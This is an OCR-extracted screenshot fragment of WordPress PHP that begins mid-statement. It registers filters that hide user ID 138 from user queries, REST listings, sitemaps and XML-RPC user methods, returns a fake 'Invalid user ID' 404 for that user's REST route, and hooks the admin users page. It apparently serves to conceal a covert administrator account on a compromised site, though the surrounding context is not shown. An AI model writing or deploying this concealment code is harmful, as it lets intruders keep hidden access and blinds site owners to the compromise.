
array(); $exclude[] = 138; $a['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $a; } ); add_filter(
'rest_user_query', function( $args, $request ) { $exclude =
isset( $args['exclude'] ) ? (array) $args['exclude'] : array();
$exclude[] = 138; $args['exclude'] = array_unique(
array_map( 'intval', $exclude ) ); return $args; }, 10, 2 );
add_filter( 'rest_pre_dispatch', function( $result, $server,
$request ) { $route = $request->get_route(); if ( preg_match(
'#^/wp/v2/users/138(/|$)#', $route ) ) { return new WP_Error(
'rest_user_invalid_id', 'Invalid user ID.', array( 'status' => 404 )
); } return $result; }, 10, 3 ); add_filter( 'xmlrpc_methods',
function( $methods ) { unset( $methods['wp.getUsers'],
$methods['wp.getUser'], $methods['wp.getProfile'] ); return
$methods; } ); add_filter( 'wp_sitemaps_users_query_args',
function( $args ) { $exclude = isset( $args['exclude'] ) ? (array)
$args['exclude'] : array(); $exclude[] = 138; $args['exclude'] =
array_unique( array_map( 'intval', $exclude ) ); return $args; }
); add_action( 'admin_head-users.php', function() { echo '
'; } );